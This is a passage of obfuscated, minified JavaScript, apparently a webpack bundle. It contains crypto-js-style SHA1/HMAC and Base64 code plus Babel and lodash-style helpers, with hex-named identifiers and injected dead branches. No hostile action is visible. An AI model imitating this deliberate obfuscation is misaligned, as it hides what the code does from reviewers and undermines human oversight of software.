Symbol&&Symbol['asyncItera'+_0x11a7be(0x1f3,0x3b6,0x297,0x208)]||'@asyncIter'+'ator',function(){return this;})),_0x1ff50f[_0x11a7be(0x1df,-0x7c,0x19d,0x118)](_0x1e51dd,this,_0x1ff50f[_0x11a7be(0x130,-0xa6,-0x154,-0x27)],function(_0x291e3f,_0x180844,_0x3d2010){function _0x1c4428(_0x4c5d11,_0x127968,_0xfd4658,_0xa3f918){return _0x11a7be(_0x4c5d11-0x30,_0x127968,_0xfd4658-0x85,_0xa3f918-0x1d3);}if(_0x1c4428(0x70e,0x57a,0x709,0x589)!==_0x1c4428(0x453,0x74f,0x3fc,0x5a5)){function _0x28ca9f(){return new _0x41ca2d(function(_0x2a2067,_0x4cf6b7){_0x2a8420(_0x291e3f,_0x3d2010,_0x2a2067,_0x4cf6b7);});}return _0x57e058=_0x57e058?_0x57e058['then'](_0x28ca9f,_0x28ca9f):_0x28ca9f();}else{if(_0x1c4428(0x46d,0x345,0x73d,0x570)!=_0x58dfe8(_0x40ab4e)||!_0x31a028)return _0x747804;var _0x581e5c=_0x163f58[_0xedd2b8['toPrimitiv'+'e']];if(_0x3438b0['tKaGn'](void(0x3*-0x109+0xa7*-0x2+0x469),_0x581e5c)){var _0x3ecfcc=_0x581e5c['call'](_0x4f6b7a,_0x5c4c48||_0x3438b0[_0x1c4428(0x1d9,0x2a0,0x4b9,0x318)]);if(_0x3438b0[_0x1c4428(0x206,0x90,0x59,0x21c)](_0x1c4428(0x3df,0x5b2,0x4d5,0x570),_0x3438b0['qPqxr'](_0x157ba0,_0x3ecfcc)))return _0x3ecfcc;throw new _0x3bc252('@@toPrimit'+_0x1c4428(0x457,0x597,0x425,0x48c)+'eturn\x20a\x20pr'+'imitive\x20va'+'lue.');}return('string'===_0x2d68a2?_0x2184cb:_0x463853)(_0x5186a3);}},!(-0x1629+-0x785+0x1dae));},_0x355ac6['exports'][_0x44dee8(0x56d,0x73e,0x549,0x4ca)]=!(0xe6a+-0x1*0x2cf+-0x1*0xb9b),_0x355ac6['exports']['default']=_0x355ac6['exports'];},0x358:function(_0x20d194,_0x49b0e5,_0x5df8ab){var _0x5f4dc1={};_0x5f4dc1['pkMDx']=function(_0x28446b,_0x442436){return _0x28446b<_0x442436;};function _0x2a96cd(_0x5c50a1,_0x2c7d59,_0xd7ee95,_0xd8599e){return _0x7c65d7(_0xd7ee95,_0xd8599e-0x118,_0xd7ee95-0x9d,_0xd8599e-0x1b4);}var _0x3001dd=_0x5f4dc1,_0x2a6682,_0x4c61e2,_0x143faa,_0x10a4a9,_0xb51cc9,_0x9cc89f,_0xd18197,_0x1d29eb;_0x20d194['exports']=(_0x1d29eb=_0x5df8ab(-0x132f*-0x1+0x1414+-0x26c5),_0x4c61e2=(_0x2a6682=_0x1d29eb)[_0x2a96cd(-0x184,-0x2d1,-0xe,-0x1af)],_0x143faa=_0x4c61e2[_0x2a96cd(-0x230,-0x104,-0x165,-0xc2)],_0x10a4a9=_0x4c61e2['Hasher'],_0xb51cc9=_0x2a6682['algo'],_0x9cc89f=[],_0xd18197=_0xb51cc9['SHA1']=_0x10a4a9['extend']({'_doReset':function(){function _0x1fb000(_0x1ef73e,_0x118571,_0x11a85d,_0x5e6936){return _0x2a96cd(_0x1ef73e-0x111,_0x118571-0xd2,_0x11a85d,_0x1ef73e-0x2e6);}if('alkNJ'==='alkNJ')this[_0x1fb000(0x451,0x21d,0x4a7,0x4fa)]=new _0x143faa[(_0x1fb000(0x552,0x766,0x4b4,0x4ce))]([-0x71f51c70+0x1*0xcdf88121+0xb41be50,-0x1*0xc7ac32d8+-0x1564f7d17+0x265eb14*0x146,-0x26f27f7*-0x4a+0xda8f8fc3+-0xf5f6402b,-0x8d*0x6d77f+0x5e3*0x1c420+0x1*0x9917d09,0x10c604c7e+0x83699532+-0xcbf6ffc0]);else{for(var _0x6e06c9,_0x76e017=this['cfg'],_0x1add0c=_0x76e017[_0x1fb000(0x33f,0x181,0x420,0x2aa)]['create'](),_0x49dc16=_0x503310['create'](),_0x33e6d3=_0x49dc16['words'],_0x409124=_0x76e017['keySize'],_0x4bdf71=_0x76e017['iterations'];_0x3001dd['pkMDx'](_0x33e6d3['length'],_0x409124);){_0x6e06c9&&_0x1add0c['update'](_0x6e06c9),_0x6e06c9=_0x1add0c['update'](_0x1b11e0)['finalize'](_0x40ffaa),_0x1add0c['reset']();for(var _0x35ad53=0x7*-0x97+0x1b59*-0x1+-0x1*-0x1f7b;_0x35ad53<_0x4bdf71;_0x35ad53++)_0x6e06c9=_0x1add0c[_0x1fb000(0x481,0x350,0x4b6,0x69c)](_0x6e06c9),_0x1add0c['reset']();_0x49dc16['concat'](_0x6e06c9);}return _0x49dc16[_0x1fb000(0x505,0x60e,0x722,0x5c8)]=(0x19dd+-0x76*-0x3a+-0x15*0x281)*_0x409124,_0x49dc16;}},'_doProcessBlock':function(_0x40a461,_0x11bc5f){function _0x25291c(_0xbbe934,_0x37f2f4,_0x135900,_0x1f8959){return _0x2a96cd(_0xbbe934-0x27,_0x37f2f4-0x1b2,_0x37f2f4,_0x1f8959-0xc2);}for(var _0x3aa695=this['_hash']['words'],_0x2b2528=_0x3aa695[-0x117d+0x3e2+0x81*0x1b],_0xe88e98=_0x3aa695[-0x1*-0x18f5+0x1f8a+-0x387e],_0x502df5=_0x3aa695[0x1*-0x23e3+-0x181+-0x1*-0x2566],_0x3bdadd=_0x3aa695[-0x107*-0x1e+0xf3d+-0xb83*0x4],_0x10a2d1=_0x3aa695[0x1215*0x2+-0x14*0xe6+-0x122e],_0x153fdd=-0x22*0x29+-0xae+0x620;_0x1ff50f['RrIXW'](_0x153fdd,0xd3*0x29+-0x65*0xe+-0x1*0x1bf5);_0x153fdd++){if(_0x1ff50f['KlyYX'](_0x153fdd,0x2*-0x305+0x54b+0xcf))_0x9cc89f[_0x153fdd]=-0x24be+-0x19c4*-0x1+0xafa|_0x40a461[_0x11bc5f+_0x153fdd];else{if(_0x1ff50f['sWgXW']('eFfwC',_0x1ff50f['UqIRv'])){var _0x2888c2=_0x1ff50f['gkeBK'](_0x9cc89f[_0x1ff50f['qDVYq'](_0x153fdd,-0x1e00+0x847+0x15bc)],_0x9cc89f[_0x153fdd-(0x2*0xd8a+-0x22e8+0x7dc)])^_0x9cc89f[_0x153fdd-(0x2*-0x11bb+0x12cc+0x10b8)]^_0x9cc89f[_0x153fdd-(-0x26b4+-0x1*-0x25fb+-0xc9*-0x1)];_0x9cc89f[_0x153fdd]=_0x1ff50f['UklAZ'](_0x2888c2,0x189d+0x45c*0x7+-0x3720)|_0x1ff50f['OUkYo'](_0x2888c2,0x116b+0x1227+-0x2373);}else{'use strict';_0x5ba0cc['a']=function(){return null===_0x10d1b4&&(_0x10d1b4=(function(){var _0x26705b={};_0x26705b['Usqsi']=function(_0x594d07,_0x4e8d9d){return _0x594d07<_0x4e8d9d;};var _0x438ef4=_0x26705b;for(var _0x28c765=(function(){function _0x32b2ed(_0x55c6cb,_0x59f88d,_0x542aed,_0x416800){return a0_0x1485(_0x59f88d- -0x250,_0x55c6cb);}for(var _0xabfa23={},_0x55e70e=0x25cd+0xf90+0x1*-0x355d;_0x438ef4['Usqsi'](_0x55e70e,-0x1422+-0xdcb*-0x2+0x2c*-0x20);_0x55e70e++)_0xabfa23[''['concat'](_0x55e70e)]=''[_0x32b2ed(-0x27c,-0x55,-0x150,-0x218)](_0x55e70e);return _0xabfa23;}()),_0x19f8da=[],_0x1ce929=-0x13d*0xd+-0x1a63+0x2a7c;_0x1ce929<-0x1d32*0x1+0x1032+0x2*0x699;_0x1ce929++)_0x19f8da['push'](_0x28c765);return _0x19f8da;}())),_0x10d1b4;};var _0x10d1b4=null;}}var _0x47ac99=_0x1ff50f['dbrJB'](_0x1ff50f['NkguL'](_0x1ff50f[_0x25291c(-0x1e6,0x196,-0xb3,-0xa3)](_0x2b2528,0x104b+-0x460+-0x5f3*0x2),_0x2b2528>>>-0x12a4+-0x74+0x1333)+_0x10a2d1,_0x9cc89f[_0x153fdd]);_0x47ac99+=_0x1ff50f['Cfqjt'](_0x153fdd,0x13d6+-0xd9b+-0x627)?0x43ee7ce4+-0x85108f8c+0x9ba48c41+(_0xe88e98&_0x502df5|_0x1ff50f[_0x25291c(0x385,0x3dc,0x2d8,0x2b2)](~_0xe88e98,_0x3bdadd)):_0x153fdd<0x700+-0x1c5c+0x1584?0x92990f75*-0x1+0x7*0x8874ca3+-0x278cc6ed*-0x5+_0x1ff50f[_0x25291c(0xe0,0x297,0x2b,0x113)](_0x1ff50f['rbjcx'](_0xe88e98,_0x502df5),_0x3bdadd):_0x153fdd<0x2569*0x1+-0x49c+-0x2091?_0x1ff50f['pXNFO'](_0x1ff50f[_0x25291c(0xf7,-0x1bc,0x140,-0x7b)](_0x1ff50f[_0x25291c(-0x16,0x154,0x38c,0x1aa)](_0xe88e98,_0x502df5)|_0xe88e98&_0x3bdadd,_0x502df5&_0x3bdadd),-0xc87dd707+-0x2*0x1e4ac42c+0x175f7a283):_0x1ff50f[_0x25291c(0x8e,0x497,0x3c7,0x29c)](_0x1ff50f['jJPTx'](_0xe88e98,_0x502df5)^_0x3bdadd,-0x5b6e1b*-0x68+0x26644f76+-0x15ebcc44),_0x10a2d1=_0x3bdadd,_0x3bdadd=_0x502df5,_0x502df5=_0x1ff50f['NvnqY'](_0xe88e98,-0x1381*-0x2+0xdf*0x13+0x2eb*-0x13)|_0x1ff50f[_0x25291c(0x175,-0x16,0x2e2,0x1e7)](_0xe88e98,0x1fe*0x5+-0x68*-0x57+-0x2d4c),_0xe88e98=_0x2b2528,_0x2b2528=_0x47ac99;}_0x3aa695[-0x1*0xd49+0x1789+-0xa40]=_0x1ff50f['wakNp'](_0x3aa695[-0x2614+0x1367+0x1*0x12ad]+_0x2b2528,0x2e*0x6f+-0x1*0x17f3+0x401),_0x3aa695[0xab*0x1+0x1186*-0x2+-0x9*-0x3d2]=_0x1ff50f['Zqvct'](_0x3aa695[0x10*0x19e+-0x4fc+0x14e3*-0x1],_0xe88e98)|0x2580+0x21bd*0x1+-0x473d,_0x3aa695[-0x2016+-0x2*-0x74f+0x8bd*0x2]=_0x1ff50f['bDBjF'](_0x3aa695[0x9*0x1dd+0x259e+-0x1*0x3661]+_0x502df5,0x1251+0x1*0x2d7+-0x1528),_0x3aa695[0x139*0xa+-0xd*0x22a+-0x5*-0x32f]=_0x1ff50f['sDXEK'](_0x1ff50f['LnAkR'](_0x3aa695[0x261c+-0x1*0xafd+-0xd8e*0x2],_0x3bdadd),-0x1*0x60d+0x18d1+-0x12c4*0x1),_0x3aa695[-0x1*0x1202+0xe9e*0x2+-0xb36]=_0x1ff50f['dbrJB'](_0x3aa695[0x71f*0x1+-0x1*-0x8f5+-0x1010],_0x10a2d1)|-0x1fbe+-0x7b4*0x1+0x2772;},'_doFinalize':function(){var _0x5f2ff8=this['_data'],_0x42392f=_0x5f2ff8['words'],_0x47fb07=_0x1ff50f[_0x488c7e(-0x1ff,-0x104,0x17f,-0x17)](-0x13f8+-0x1b55+-0x3*-0xfc7,this['_nDataByte'+'s']),_0xd8c7e=_0x1ff50f['fWvlK'](-0xd20+0x1a09+-0x44b*0x3,_0x5f2ff8['sigBytes']);function _0x488c7e(_0x373893,_0x47bd74,_0x5b3035,_0x3fab3e){return _0x2a96cd(_0x373893-0x1eb,_0x47bd74-0xe0,_0x5b3035,_0x3fab3e-0x1ad);}return _0x42392f[_0xd8c7e>>>0x14d9+0x3cb*-0x1+-0x1109]|=-0x2*-0x10ee+0x2*-0x43c+-0x6c*0x3b<<0xf17*-0x2+-0x925*-0x1+0x3*0x70b-_0x1ff50f['EKuJP'](_0xd8c7e,0x15b*-0x3+-0x289*0x5+0x10de),_0x42392f[-0x1d*-0xa+-0x158*-0x12+-0x1944+(_0x1ff50f[_0x488c7e(0x2eb,0x3ae,0x13b,0x2d2)](_0xd8c7e+(0xf*-0xaa+-0x17ba+0x10*0x21f),-0x3*0xa39+-0x18d*-0xf+0x5*0x17d)<<0x78e+0x2527+0x11*-0x2a1)]=Math['floor'](_0x47fb07/(0x28e89b3a*-0x8+-0x100807bb4+0x2*0x1a3e2aac2)),_0x42392f[0x22b0+0x13*-0x2+-0x227b+(_0xd8c7e+(0x1144+0xf4d+0x1*-0x2051)>>>0x205f*0x1+0x17b2+-0x3808<<0x5e*-0x3e+-0x2*-0x6b7+0x95a)]=_0x47fb07,_0x5f2ff8['sigBytes']=(0x2*-0x40+-0x1f*-0x1f+-0x33d*0x1)*_0x42392f[_0x488c7e(0x2e0,0xbd,-0x7c,0x123)],this['_process'](),this['_hash'];},'clone':function(){function _0x4c9d22(_0x28c4e9,_0x1ae61e,_0x453624,_0x305d40){return _0x2a96cd(_0x28c4e9-0xb6,_0x1ae61e-0x45,_0x28c4e9,_0x453624-0x13a);}var _0x3bcdf4=_0x10a4a9[_0x4c9d22(0x4c2,0x226,0x3b4,0x5dc)]['call'](this);return _0x3bcdf4[_0x4c9d22(0x4d2,0x45a,0x2a5,0x300)]=this['_hash']['clone'](),_0x3bcdf4;}}),_0x2a6682['SHA1']=_0x10a4a9[_0x2a96cd(-0xd,0x9f,-0x2f7,-0xd4)+'per'](_0xd18197),_0x2a6682['HmacSHA1']=_0x10a4a9['_createHma'+'cHelper'](_0xd18197),_0x1d29eb['SHA1']);},0x374:function(_0x8fc32d,_0x3fb064,_0x5862e3){var _0x7d71e8=_0x1ff50f[_0x17010e(0x73c,0x802,0x7e0,0x795)](_0x5862e3,-0x4*-0x3b2+0x816*0x2+-0x1d2f);function _0x17010e(_0x242077,_0x2193c2,_0x3029ea,_0x154c99){return _0x7c65d7(_0x154c99,_0x2193c2-0x70f,_0x3029ea-0x39,_0x154c99-0xa4);}_0x8fc32d['exports']=function(){return _0x7d71e8['Date']['now']();};},0x38a:function(_0x5e1d6d){function _0x28bf92(_0x2058c7){var _0x969048={};_0x969048[_0x45e83e(0x73,0xfd,0x1e2,-0x53)]=function(_0x368362,_0x234192){return _0x368362===_0x234192;},_0x969048['PBdiD']=function(_0x55fd96,_0x550d53){return _0x55fd96!==_0x550d53;};function _0x45e83e(_0x1a3070,_0x11e7e2,_0x5054e3,_0x18b3cd){return a0_0x1485(_0x1a3070- -0x27f,_0x5054e3);}var _0x15b1d9=_0x969048;if(_0x45e83e(-0x198,-0x337,-0x16f,-0x10a)!==_0x1ff50f['qBoqh']){_0x57e985=this['_reverseMa'+'p']=[];for(var _0x15e740=-0x274+0x22a8+0xc*-0x2af;_0x15e740<_0x1b1701['length'];_0x15e740++)_0x3879ff[_0x319844['charCodeAt'](_0x15e740)]=_0x15e740;}else return _0x5e1d6d['exports']=_0x28bf92=_0x1ff50f['kkUlQ']==typeof Symbol&&'symbol'==typeof Symbol[_0x45e83e(0x9b,-0x14f,0x21a,-0x4b)]?function(_0x58d0bf){return typeof _0x58d0bf;}:function(_0x5069bb){function _0x143e3b(_0x3100e1,_0x154e67,_0x3e913e,_0x5a45f1){return _0x45e83e(_0x154e67-0x40a,_0x154e67-0x1f0,_0x3e913e,_0x5a45f1-0x1ec);}return _0x5069bb&&_0x143e3b(0x4d4,0x37f,0x38c,0x530)==typeof Symbol&&_0x15b1d9['Mmhrp'](_0x5069bb[_0x143e3b(0x1c8,0x36f,0x158,0x212)+'r'],Symbol)&&_0x15b1d9['PBdiD'](_0x5069bb,Symbol['prototype'])?'symbol':typeof _0x5069bb;},_0x5e1d6d['exports']['__esModule']=!(0x17bb+-0x130d*0x1+-0x4ae),_0x5e1d6d['exports'][_0x45e83e(0x27c,0x351,0x26a,0x6a)]=_0x5e1d6d['exports'],_0x28bf92(_0x2058c7);}function _0x597c30(_0x538889,_0x872e29,_0x4f3ee0,_0xca55a0){return _0x7c65d7(_0xca55a0,_0x4f3ee0-0x261,_0x4f3ee0-0x1ac,_0xca55a0-0x59);}_0x5e1d6d[_0x597c30(0x1a3,-0x5a,0x121,0x77)]=_0x28bf92,_0x5e1d6d['exports']['__esModule']=!(0x1*-0x88d+-0x3b*-0x9f+0x3e*-0x74),_0x5e1d6d['exports'][_0x1ff50f['ooxdI']]=_0x5e1d6d['exports'];},0x393:function(_0x313f63,_0x3e3e50,_0x5df480){function _0xc99933(_0xc4c16,_0xef01c0,_0x5f3ad2,_0x5d99c1){return _0x7c65d7(_0xef01c0,_0xc4c16-0x415,_0x5f3ad2-0x19,_0x5d99c1-0x141);}var _0x547141=_0x5df480(-0x1c+0x1402+-0x1*0x139d),_0x2ba40a=Object['prototype'],_0x37f679=_0x2ba40a['hasOwnProp'+_0xc99933(0x163,-0x71,-0x93,0x83)],_0x45c153=_0x2ba40a[_0xc99933(0x56d,0x3f5,0x589,0x60d)],_0x2baaed=_0x547141?_0x547141['toStringTa'+'g']:undefined;_0x313f63['exports']=function(_0x17c6e0){var _0x5e6a2a=_0x37f679['call'](_0x17c6e0,_0x2baaed),_0x5999d2=_0x17c6e0[_0x2baaed];try{_0x17c6e0[_0x2baaed]=undefined;var _0x5cab7b=!(0x15f4+0x512+0x6*-0x481);}catch(_0xbb4c86){}var _0x320b0b=_0x45c153['call'](_0x17c6e0);return _0x5cab7b&&(_0x5e6a2a?_0x17c6e0[_0x2baaed]=_0x5999d2:delete _0x17c6e0[_0x2baaed]),_0x320b0b;};},0x3a0:function(_0x1299a9,_0x38ce92,_0x3ec988){var _0x44ac2c=_0x1ff50f['izdiY']==typeof _0x3ec988['g']&&_0x3ec988['g']&&_0x1ff50f['xKZlN'](_0x3ec988['g']['Object'],Object)&&_0x3ec988['g'];_0x1299a9['exports']=_0x44ac2c;},0x3a8:function(){},0x3b9:function(_0xc7584b,_0x1ac547,_0x560452){var _0x500dad;_0xc7584b['exports']=(_0x500dad=_0x1ff50f['aCJAy'](_0x560452,-0x3*0x9d+0x2*-0x821+-0x1*-0x1297),(function(){function _0x118b51(_0x2e322e,_0x1edaff,_0x1e211e,_0xa975d4){return a0_0x1485(_0x1e211e- -0x132,_0x1edaff);}var _0x2b3e21={'YmuwF':function(_0x1d1de0,_0x4a43bc){return _0x1ff50f['ybNGa'](_0x1d1de0,_0x4a43bc);},'epbWV':function(_0x249cac,_0x190557){return _0x249cac%_0x190557;},'IsRpY':function(_0x4ea6ec,_0x254e63){function _0x5a8050(_0x1f8673,_0x3a22e4,_0x115bba,_0xb9d5d6){return a0_0x1485(_0x3a22e4- -0x8d,_0xb9d5d6);}return _0x1ff50f[_0x5a8050(0x48,0x150,0x112,0x229)](_0x4ea6ec,_0x254e63);},'FyLoD':function(_0x5ea22f,_0x2bb225){return _0x5ea22f>>>_0x2bb225;},'jMCKh':function(_0x3ada88,_0x143d25){return _0x1ff50f['qDVYq'](_0x3ada88,_0x143d25);},'LQhiA':function(_0x1d5553,_0x4c22d2){return _0x1ff50f['sxfNb'](_0x1d5553,_0x4c22d2);},'SqmtB':function(_0x42b4fc,_0xc0e6c0){function _0x5b79c8(_0xfd6f07,_0xb5f104,_0x290154,_0x1ff596){return a0_0x1485(_0x1ff596-0x1fc,_0x290154);}return _0x1ff50f[_0x5b79c8(0x4bd,0x355,0x44e,0x321)](_0x42b4fc,_0xc0e6c0);},'IKlci':function(_0x4c8540,_0x157f99){return _0x4c8540>>>_0x157f99;},'TyMni':function(_0x54a45e,_0x46deb8){return _0x1ff50f['IjHiH'](_0x54a45e,_0x46deb8);},'dunYK':function(_0x2ebf5b,_0x4b2645){return _0x2ebf5b+_0x4b2645;},'TxJaZ':function(_0xc925ea,_0x3002f8){return _0xc925ea-_0x3002f8;},'OyKeJ':function(_0x4bef47,_0x440eb6){return _0x4bef47&_0x440eb6;},'WsAbf':function(_0x573033,_0x46d3c9){return _0x573033!==_0x46d3c9;},'qrmQj':function(_0xaa11b4,_0x1d2636,_0x929425,_0x597fef){return _0x1ff50f['dZboR'](_0xaa11b4,_0x1d2636,_0x929425,_0x597fef);}},_0x3feff2=_0x500dad,_0x25a9c8=_0x3feff2['lib']['WordArray'];function _0x5d7a1e(_0x161466,_0x423ce9,_0x4a539c){function _0x4855cf(_0x1d3966,_0x3129ee,_0xc85902,_0x42b35e){return a0_0x1485(_0x1d3966-0x17a,_0x42b35e);}for(var _0x22368e=[],_0x2eb53a=-0x1667+-0x1b95*0x1+0x31fc,_0x432a71=-0xda5+0x1d*-0x52+0x7a5*0x3;_0x2b3e21[_0x4855cf(0x2e6,0x45d,0x344,0x4fe)](_0x432a71,_0x423ce9);_0x432a71++)if(_0x2b3e21['epbWV'](_0x432a71,0x2*-0xadd+0x13*-0xb+0x168f)){var _0xbaecf=_0x4a539c[_0x161466[_0x4855cf(0x5f6,0x7e0,0x5c8,0x819)](_0x432a71-(0x102f*0x1+-0x1bb5*0x1+0xd*0xe3))]<<_0x2b3e21['IsRpY'](_0x432a71%(0x6*0x5c1+-0x1*-0x1f13+-0x4195),-0x1*-0x1477+-0x2*0xcc8+0x51b)|_0x4a539c[_0x161466[_0x4855cf(0x5f6,0x64a,0x6fe,0x675)](_0x432a71)]>>>-0x97f+-0x1d09+0x7b6*0x5-_0x432a71%(0x42*-0x13+-0x20e3+-0x1*-0x25cd)*(0x94*-0x2e+-0x1*-0xd03+-0x1f1*-0x7);_0x22368e[_0x2b3e21[_0x4855cf(0x37f,0x528,0x2b8,0x544)](_0x2eb53a,0xde8+-0x1df3+0x100d)]|=_0xbaecf<<_0x2b3e21['jMCKh'](-0xb1*-0x35+0x33f*-0x2+-0x1e0f,_0x2eb53a%(-0x236e+0x1a4a+0x928)*(0x1*-0x9d7+-0x1437+-0x2*-0xf0b)),_0x2eb53a++;}return _0x25a9c8['create'](_0x22368e,_0x2eb53a);}_0x3feff2['enc']['Base64']={'stringify':function(_0x3704e8){var _0x59740c=_0x3704e8[_0x49e608(0x51b,0x5b1,0x718,0x74b)],_0x2eca5f=_0x3704e8['sigBytes'],_0xe569ef=this['_map'];_0x3704e8[_0x49e608(0x701,0x807,0x86d,0x677)]();for(var _0x48cb21=[],_0x572ab9=-0x1*0x136d+0x1f85+-0xc18;_0x572ab9<_0x2eca5f;_0x572ab9+=0x635*-0x1+0x26*-0x2b+0xc9a)for(var _0xdf57be=_0x2b3e21[_0x49e608(0x786,0x74e,0x7e9,0x6c2)](_0x2b3e21[_0x49e608(0xaa5,0x987,0xa06,0x8b8)](_0x2b3e21['IKlci'](_0x59740c[_0x572ab9>>>-0x3b8+-0xf9*-0x1+0x2c1],_0x2b3e21['TyMni'](-0x19dd+0x1*0x1d08+-0x313,_0x572ab9%(0x84b+-0x1*-0x1551+-0x1d98)*(0x2557+0x1*0x21bf+-0x470e)))&0x181d*-0x1+0x84*-0x12+-0x2264*-0x1,0x23*-0x7d+0x1ad1+-0x9aa),(_0x59740c[_0x2b3e21['dunYK'](_0x572ab9,0x1de0+-0x5d0*-0x5+-0x3aef)>>>0x1*-0x3a+0xa*-0x1c1+-0x145*-0xe]>>>_0x2b3e21['TxJaZ'](-0xb2f+-0x7d7+0x131e,(_0x572ab9+(0x33c+-0x9e*-0x10+0x29f*-0x5))%(-0x1*0x724+0x77f+-0x1d*0x3)*(0x21fa+0x6ac+0x1*-0x289e))&0xf99+-0xb*-0x49+0x1*-0x11bd)<<-0x9d5+-0x25c5*0x1+-0x2*-0x17d1)|_0x59740c[_0x2b3e21[_0x49e608(0x55f,0x610,0x7a1,0x73f)](_0x2b3e21['dunYK'](_0x572ab9,0x22e5+0x353+-0x2*0x131b),0x3bb+-0x1*0x1750+0x5*0x3eb)]>>>-0x83e+0x40f*-0x4+0x25*0xaa-(_0x572ab9+(0x6*-0x110+0x894+-0x232))%(0xbfc+0xf04+-0x13a*0x16)*(0x26*-0x39+-0x1*0x1f1e+0x279c)&0x16f*-0x1+0x2083+-0xa07*0x3,_0x2ba062=0x161d+0x2531+-0x3b4e;_0x2ba062<-0x1*-0x19db+-0x8dc+-0x10fb&&_0x572ab9+_0x2b3e21[_0x49e608(0x77e,0x675,0x6d2,0x671)](0x7ea*-0x2+0x149c+0x48*-0x11+0.75,_0x2ba062)<_0x2eca5f;_0x2ba062++)_0x48cb21['push'](_0xe569ef['charAt'](_0x2b3e21[_0x49e608(0xa5a,0xa0f,0x8c4,0x8b0)](_0xdf57be>>>(-0x2*0x867+0xbd+-0x1*-0x1017)*(-0xb2f*0x1+0x3*-0x95f+0x274f-_0x2ba062),-0x2f7+-0x266d*0x1+-0x13*-0x231)));var _0x4afe53=_0xe569ef[_0x49e608(0x7f8,0x49e,0x4c9,0x61b)](-0xee5*0x2+0xe8+0x1d22);if(_0x4afe53){for(;_0x48cb21[_0x49e608(0x572,0x744,0x715,0x5bb)]%(0x191c+-0x3f1*0x5+-0x563);)_0x48cb21['push'](_0x4afe53);}function _0x49e608(_0x17f224,_0x2085c6,_0x296a05,_0x5d8cf){return a0_0x1485(_0x5d8cf-0x3bb,_0x17f224);}return _0x48cb21[_0x49e608(0x735,0x916,0x853,0x87a)]('');},'parse':function(_0x404506){var _0x544b1b=_0x404506[_0x2de2ab(-0x1aa,-0xaf,-0x104,0x6d)],_0x34373b=this[_0x2de2ab(0x172,-0xb3,0x14e,0x125)],_0x58a13a=this['_reverseMa'+'p'];if(!_0x58a13a){_0x58a13a=this['_reverseMa'+'p']=[];for(var _0x4d7d88=-0x13a*0x17+-0x2641+0x4277;_0x4d7d88<_0x34373b[_0x2de2ab(-0xda,-0x166,0x28a,0x6d)];_0x4d7d88++)_0x58a13a[_0x34373b[_0x2de2ab(0x43d,0xeb,0x21b,0x2e9)](_0x4d7d88)]=_0x4d7d88;}function _0x2de2ab(_0x3a41f6,_0x583151,_0x545ead,_0x95c39f){return a0_0x1485(_0x95c39f- -0x193,_0x583151);}var _0x5830d9=_0x34373b['charAt'](-0x26ff+-0xb38*-0x2+0x14b*0xd);if(_0x5830d9){var _0x5a9a2b=_0x404506['indexOf'](_0x5830d9);_0x2b3e21[_0x2de2ab(-0x6,-0x144,-0x62,0xc1)](-(-0x1297+-0x1717+-0x1*-0x29af),_0x5a9a2b)&&(_0x544b1b=_0x5a9a2b);}return _0x2b3e21['qrmQj'](_0x5d7a1e,_0x404506,_0x544b1b,_0x58a13a);},'_map':'ABCDEFGHIJ'+'KLMNOPQRST'+'UVWXYZabcd'+'efghijklmn'+_0x118b51(0x49f,0x1cf,0x354,0x2ed)+'yz01234567'+'89+/='};}()),_0x500dad['enc']['Base64']);},0x3d0:function(_0x1eef03){if('DeQSi'!==_0x1ff50f['JuoED']){var _0x124b75=/\s/;_0x1eef03['exports']=function(_0x45270f){for(var _0x3f734e=_0x45270f['length'];_0x3f734e--&&_0x124b75['test'](_0x45270f['charAt'](_0x3f734e)););return _0x3f734e;};}else return _0x144763;},0x3d2:function(_0x7b2559){var _0x4728f9={'pJsnJ':_0x1ff50f[_0x4e7558(0x682,0x833,0xa6c,0x9b6)],'wlDCs':function(_0x4c2f04,_0x8a745b,_0x2f1426,_0x4d3722,_0x12451c){return _0x4c2f04(_0x8a745b,_0x2f1426,_0x4d3722,_0x12451c);}};function _0x10ed7e(_0x4da76e,_0x104e1c,_0xdbf54e,_0x5aa351){var _0x15c608={};_0x15c608['YHjor']=_0x4728f9['pJsnJ'];var _0x215f1a=_0x15c608,_0x52e092=Object[_0x4fc037(0x55,-0x1f1,-0x398,-0x1c3)+'erty'];try{_0x52e092({},'',{});}catch(_0x281883){_0x52e092=-0x24b1+0x3c4+0x20ed;}function _0x4fc037(_0x3fc2b8,_0x41657d,_0x3b8d9b,_0x147d9c){return _0x4e7558(_0x3fc2b8-0x165,_0x147d9c- -0x70f,_0x3b8d9b-0xc9,_0x41657d);}_0x7b2559['exports']=_0x10ed7e=function(_0x2d3eea,_0x5de991,_0x4e5a94,_0xd61d3a){function _0x4fe219(_0x5a7c24,_0x422552){_0x10ed7e(_0x2d3eea,_0x5a7c24,function(_0x2fec86){return this['_invoke'](_0x5a7c24,_0x422552,_0x2fec86);});}var _0x5ab825={};function _0x51005f(_0x57a3d4,_0x55b386,_0xb6e183,_0x10d86f){return _0x4fc037(_0x57a3d4-0x1c4,_0xb6e183,_0xb6e183-0x39,_0x55b386-0x37a);}_0x5ab825[_0x51005f(0x512,0x37a,0x4c7,0x423)]=_0x4e5a94,_0x5ab825['enumerable']=!_0xd61d3a,_0x5ab825['configurab'+'le']=!_0xd61d3a,_0x5ab825['writable']=!_0xd61d3a,_0x5de991?_0x52e092?_0x52e092(_0x2d3eea,_0x5de991,_0x5ab825):_0x2d3eea[_0x5de991]=_0x4e5a94:(_0x4fe219('next',-0x190+-0x1f61+0x9*0x3a9),_0x4fe219(_0x215f1a[_0x51005f(0x1c0,0x38f,0x3ef,0x597)],0x8*-0x13d+0x1df3+-0x10e*0x13),_0x4fe219('return',0xfcd+0x1ed2+-0x2e9d));},_0x7b2559[_0x4fc037(-0x228,0xb2,-0x44,-0xfc)][_0x4fc037(-0x206,-0x15a,-0x22e,-0xe2)]=!(0x1*-0x37+0x26ab+0x17*-0x1ac),_0x7b2559['exports']['default']=_0x7b2559[_0x4fc037(-0x1fb,-0x1aa,-0x19c,-0xfc)],_0x4728f9['wlDCs'](_0x10ed7e,_0x4da76e,_0x104e1c,_0xdbf54e,_0x5aa351);}function _0x4e7558(_0x1de40c,_0x279809,_0x5d8d55,_0x5c678a){return _0x7c65d7(_0x5c678a,_0x279809-0x753,_0x5d8d55-0x1d8,_0x5c678a-0x195);}_0x7b2559['exports']=_0x10ed7e,_0x7b2559['exports']['__esModule']=!(-0x165b+0x26b*0xd+0xe*-0xa6),_0x7b2559[_0x4e7558(0x400,0x613,0x7ad,0x444)]['default']=_0x7b2559['exports'];}},_0x3af162={};function _0x386b58(_0x5a6544){var _0x1977fe=_0x3af162[_0x5a6544];function 